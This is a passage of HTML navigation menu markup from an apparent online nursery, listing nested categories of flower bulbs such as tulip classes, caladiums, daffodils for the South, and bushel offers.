</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
</div>
<div class="menuitem">
